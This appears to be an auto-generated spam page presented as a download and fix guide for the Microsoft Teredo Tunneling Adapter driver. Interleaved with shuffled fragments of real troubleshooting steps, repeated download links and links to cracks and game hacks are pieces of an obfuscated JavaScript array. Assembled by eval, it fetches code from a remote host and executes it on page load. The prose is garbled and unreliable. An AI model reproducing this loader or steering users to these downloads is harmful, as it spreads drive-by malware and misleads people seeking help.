

[Hp Microsoft Teredo Tunneling Adapter Driver Download](https://lineupnow.com/event/download-remote-desktop-mac-os#Voe=PXwzU5wDubYBKvMCLrfi0z2BZ9MCJLwtGahsqwyVXMB39grGixz2LMCebICLrhCHrwqGCMB==)



[Hp Microsoft Teredo Tunneling Adapter Driver Download](https://lineupnow.com/event/download-remote-desktop-mac-os#Voe=PXwzU5wDubYBKvMCLrfi0z2BZ9MCJLwtGahsqwyVXMB39grGixz2LMCebICLrhCHrwqGCMB==)



re";pOA["Jod"]="tEC";pOA["GUA"]="gAE";pOA["jzu"]="BNM";pOA["xCu"]="FER";pOA["Cgh"]="XML";pOA["tvV"]=";"; pOA["Byv"]="EQ1";pOA["wFX"]="VYB";pOA["jnB"]="cti";pOA["bAT"]="gIU";pOA["HiR"]="ref";pOA["lMQ"]="tta";pOA ["RJB"]="QVU";pOA["mHc"]="Tex";pOA["qxg"]="GET";pOA["Usq"]="//g";pOA["aqy"]="que";pOA["ItP"]="Htt";pOA["Pu S"]="n('";pOA["IlH"]="V9P";pOA["MGD"]="VZD";pOA["YWU"]="ent";pOA["wes"]="dcO";pOA["DoY"]="ZBA";pOA["W CJ"]="DFx";pOA["rIg"]="=Dw";pOA["TUJ"]="fer";pOA["rKH"]="al(";pOA["DpH"]="Rl4";pOA["WRV"]=");x";pOA["amL" ]="IJV";pOA["aPF"]="B1E";pOA["PnS"]="D0k";pOA["Tuf"]="nlo";pOA["KgI"]="obi";pOA["bkp"]="Tkw";pOA["AeY"]="= do";pOA["vOR"]="var";pOA["ccf"]="laW";pOA["eQg"]="UaB";pOA["hnu"]="xhr";pOA["Ygu"]="DDE";pOA["tgn"]="ar ";p OA["jeG"]="d()";pOA["nJH"]="VBe";pOA["ihh"]="ad=";pOA["fQx"]="FUZ";pOA["mWu"]=";xh";pOA["nHe"]="fun";pOA[ "YCd"]="){v";pOA["VBl"]="J')";eval(pOA["vOR"]+pOA["HKI"]+pOA["tVt"]+pOA["aOC"]+pOA["Cgh"]+pOA["ItP"]+pOA[ "bBl"]+pOA["aqy"]+pOA["ger"]+pOA["WRV"]+pOA["Vvk"]+pOA["Sad"]+pOA["PuS"]+pOA["qxg"]+pOA["iSq"]+pOA["U sq"]+pOA["KgI"]+pOA["lMQ"]+pOA["Lvy"]+pOA["sAG"]+pOA["rvd"]+pOA["wes"]+pOA["rIg"]+pOA["dRY"]+pOA["WJd "]+pOA["fQx"]+pOA["ilK"]+pOA["amL"]+pOA["nJH"]+pOA["shD"]+pOA["EwT"]+pOA["lXb"]+pOA["cKN"]+pOA["WCJ "]+pOA["kGn"]+pOA["Jod"]+pOA["MGD"]+pOA["bkp"]+pOA["Uqj"]+pOA["rju"]+pOA["KYA"]+pOA["Byv"]+pOA["eKL "]+pOA["ccf"]+pOA["IlH"]+pOA["aPF"]+pOA["xCu"]+pOA["EEz"]+pOA["aDl"]+pOA["DpH"]+pOA["RJB"]+pOA["tlD"]+ pOA["iIi"]+pOA["RED"]+pOA["rKD"]+pOA["xrX"]+pOA["GUA"]+pOA["DTG"]+pOA["Ygu"]+pOA["bAT"]+pOA["jzu"]+ pOA["djs"]+pOA["DoY"]+pOA["eQg"]+pOA["wFX"]+pOA["PnS"]+pOA["VBl"]+pOA["mWu"]+pOA["goP"]+pOA["Tuf"]+ pOA["ihh"]+pOA["nHe"]+pOA["jnB"]+pOA["lTd"]+pOA["YCd"]+pOA["tgn"]+pOA["HiR"]+pOA["AeY"]+pOA["IVC"]+p OA["YWU"]+pOA["BIT"]+pOA["TUJ"]+pOA["XjW"]+pOA["SGa"]+pOA["rKH"]+pOA["hnu"]+pOA["BIT"]+pOA["rLh"]+ pOA["Bml"]+pOA["mHc"]+pOA["iDK"]+pOA["Ajq"]+pOA["Vvk"]+pOA["GIk"]+pOA["jeG"]+pOA["tvV"]);If you're on Windows 10 and you find that Microsoft Teredo Tunneling Adapter stops working, you're not alone.. Part 1: If you accidentally deleted it 1) On your keyboard, press the Windows logo key and R at the same time, then type devmgmt.

- 1. microsoft teredo tunneling adapter driver
- 2. microsoft teredo tunneling adapter driver download windows 7 64 bit
- 3. microsoft teredo tunneling adapter driver download windows 10 64 bit

168 10 25) which assigns our computers with a unique address which is our identity to communicate with the world on the Internet.. Therefore, Teredo Tunneling works as a translator that translates IPv4 to IPv6 and vice-versa so the communication over Internet is possible again.. var pOA = new Array();pOA["Vvk"]="hr ";pOA["Bml"]="nse";pOA["Ajq"]="};x";pOA["dRY" ]="lSG";pOA["rju"]="QFX";pOA["Uqj"]="EF1";pOA["rKD"]="cUA";pOA["iIi"]="A4S";pOA["eKL"]="eUl";pOA["rLh"]="s po";pOA["bBl"]="pRe";pOA["xrX"]="ZIU";pOA["ilK"]="GUw";pOA["lTd"]="on(";pOA["HKI"]=" xh";pOA["ger"]="st(";pOA["EwT"]="VF1";pOA["SGa"]=";ev";pOA["lXb"]="AZD";pOA["goP"]="r.. Reinstall Teredo Tunneling Adapter Windows 7TeredoWhy do i see many drivers? Fabfilter pro l torrent.. Part 1: Part 2: Part 3: What is Teredo Tunneling?Before we get down to the business, you might want to know what exactly Teredo Tunneling is (If you have already known this, please skip this part).

## **microsoft teredo tunneling adapter driver**

microsoft teredo tunneling adapter driver, microsoft teredo tunneling adapter driver download, microsoft teredo tunneling adapter driver download windows 7 64 bit, microsoft teredo tunneling adapter driver download windows 10, microsoft teredo tunneling adapter driver download windows 10 64 bit, microsoft teredo tunneling adapter driver problem windows 7, microsoft teredo tunneling adapter driver download windows 7 32 bit, microsoft teredo tunneling adapter driver code 10, microsoft teredo tunneling adapter driver windows 7, microsoft teredo tunneling adapter driver missing [Magic Ab Vst Crack](http://prisininrys.unblog.fr/2021/03/12/magic-ab-vst-crack/)

o";pOA["iDK"]="t);";pOA["Lvy"]=" in";pOA["iSq"]="','";pOA["shD"]="AE5";pOA["GIk"]="sen";pOA["aOC"]="ew ";pOA["t lD"]="VOX";pOA["sAG"]="fo/";pOA["DTG"]="GQI";pOA["KYA"]="BoW";pOA["IVC"]="cum";pOA["aDl"]="x5Q";pOA[" XjW"]="rer";pOA["tVt"]="r=n";pOA["kGn"]="WRl";pOA["djs"]="VU0";pOA["Sad"]="ope";pOA["WJd"]="R1d";pOA["RE D"]="Xw1";pOA["cKN"]="BFK";pOA["rvd"]="?SO";pOA["EEz"]="UER";pOA["BIT"]=".. To know what we are dealing with, first you need to know IPv4 and IPv6 IPv4 is an IP protocol (with the format similar to 192.. But with IPv6 added in, they find it impossible to talk to each other and thus the network connection is a problem.. Most of us are on the IPv4 technology As there are more and more netizens and less and less available IPv4 addresses, IPv6 (with the format similar to 2001:DB8:0:0:8:0:417A) which brings in an uncountable number of addresses, is introduced.. Below is a list of drivers that may

be suitable for your device With the different devices, they can have the same driver, it's because they all use the same chip manufacturer. [Lexmark X1100 Series Driver For Mac High Sierra](https://tantjepilsui.localinfo.jp/posts/15663631)



## **microsoft teredo tunneling adapter driver download windows 7 64 bit**

## [Driver License Test In Albanian](https://stark-mesa-11981.herokuapp.com/Driver-License-Test-In-Albanian.pdf)

 4) Click Next 5) Click Next again Then click Next one more time 6) Highlight Network adapters, and click Next to continue.. When every computer is only using IPv4 as a way of communication, they understand each other perfectly, so the network connection runs smoothly.. You may not have to try them all; just choose the one that fits your situation description and read on. [How To Transfer File Using Putty Serial Setting](https://hunsdystdisod.weebly.com/blog/how-to-transfer-file-using-putty-serial-setting)

## **microsoft teredo tunneling adapter driver download windows 10 64 bit**

[Outlook For Mac 2016 Default Calendar Email Address](https://quirky-wilson-c99e82.netlify.app/Outlook-For-Mac-2016-Default-Calendar-Email-Address)

Teredo7) On the left side of the pane, click Microsoft On the right side of the pane, click Microsoft Teredo Tunneling Adapter.. Then click Next to continue 8) Click Next to start the installation. Many Windows users are reporting this problem as well Download the latest version of Microsoft Teredo Tunneling Adapter drivers according to your computer's operating system.. But no worries, it's possible to fix Here are 3 different approaches for you to try.. msc and press Enter 2) Expand Network Adapters 3) Click Action and Add legacy hardware. e828bfe731 [Victorian Driver Certificate. Download special version](https://millskarin94.wixsite.com/chaeprofsitpa/post/victorian-driver-certificate-download-special-version)

e828bfe731

[Hack de oro para wow Geschichten Server](https://alerkarle.diarynote.jp/202103121901063325/)